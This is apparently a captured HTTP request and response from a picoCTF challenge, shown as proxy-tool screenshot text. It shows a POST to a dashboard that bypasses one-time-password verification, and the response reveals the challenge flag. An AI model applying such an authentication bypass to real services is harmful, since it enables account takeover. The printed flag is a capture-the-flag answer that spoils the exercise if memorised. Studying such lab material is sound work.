 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:55311
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://titan.picoctf.net:55311
10 Connection: keep-alive
11 Referer: http://titan.picoctf.net:55311/dashboard
12 Cookie: session=
.eJwtjMsOgyAQRf-FTTddgA-K9WPIoDOhiGBAY5qm_94x6fKc
m3M_Ynrtb_EUFCDevLiLqRaye14wsZ0QDQwgtTHGaeNQaRgUq
LbpVcM4tPohHSJ3dMRoE6zIWRhniOfMNu8bs5a9kh3jBrWeuc
zsgHwYx8v5nNCmY3VYrnYhDwQ8HBXL_5BgCZ7l9weBQza9.Zo
AaEQ.zklUCksBT6chb9JP80g1jd02n_U
13 Upgrade-Insecure-Requests: 1
14
15 ot=fjkaljl
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sat, 29 Jun 2024 14:29:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 108
6 Vary: Cookie
7 Connection: close
8
9 Welcome, fakjhfa you sucessfully bypassed the OTP
request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_e1eb16ed}